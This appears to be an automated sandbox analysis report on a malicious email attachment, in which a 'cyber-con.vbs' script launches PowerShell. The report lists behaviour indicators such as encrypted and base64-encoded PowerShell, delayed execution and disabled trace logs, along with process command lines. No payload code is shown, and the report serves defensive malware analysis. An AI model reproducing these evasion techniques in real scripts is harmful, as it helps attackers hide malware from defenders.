

Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 2692)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 2692)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2692)
Suspicious use of symmetric encryption in PowerShell
- wscript.exe (PID: 2692)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2692)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7148)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7148)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7148)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7148)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7148)
INFO
Email with attachments
- OUTLOOK.EXE (PID: 6032)





Manual execution by a user
- wscript.exe (PID: 2692)
- WinRAR.exe (PID: 6240)
- notepad++.exe (PID: 7608)
- powershell.exe (PID: 7912)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 2692)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7148)
Disables trace logs
- powershell.exe (PID: 7148)
Checks proxy server information
- powershell.exe (PID: 7148)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
144
Monitored processes
13
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 2692 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\cyber-con\cyber-con.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6032 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Cyber-Con_ Your Partner for Complete Digital Protection.msg" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||

| 6240 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\cyber-con.gz" C:\Users\admin\Desktop\cyber-con\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6272 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

